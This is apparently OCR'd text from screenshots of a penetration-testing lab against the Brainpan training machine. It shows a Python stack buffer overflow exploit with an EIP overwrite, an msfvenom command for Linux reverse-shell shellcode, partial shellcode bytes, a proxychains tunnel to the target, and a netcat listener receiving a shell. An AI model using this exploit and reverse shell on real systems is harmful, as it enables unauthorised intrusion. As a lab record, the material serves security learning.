 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
12 target_ip = "10.15.12.129"
13
14 def executeBof():
15
16 offset = 524
17
18 before_eip = b"A" * offset
19
20 # nasm > jmp esp
21 # 00000000  FFE4              jmp esp
22 eip = pack("<I", 0x311712f3)
23
24 # msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4449 -f py -b "\x00" EXITFUNC=thread
25 shellcode = b""
26 shellcode += b"\xdb\xd5\xbe\x87\x67\xa1\x4d\xd9\x74\x24\xf4\x5a"
:
2
❯ proxychains python3 brainpan_bof.py
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:5555-<>-127.0.0.1:6666-<--timeout
|D-chain|-<>-127.0.0.1:5555-<>-127.0.0.1:7777-<--timeout
|D-chain|-<>-127.0.0.1:5555-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:5555-<><>-10.15.12.129:9999-<><>-OK
~/Doc/S/e/10.15/content ✔
1
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.9] 50150
whoami
puck
hostname
brainpan
hostname -I
10.15.12.129
3
Notes - Screenshots
Chisel Main Server
Dumbledore-PC - Tun…
Tunnel --> Brainpan
Target --> Brainpan…
Final ATTACK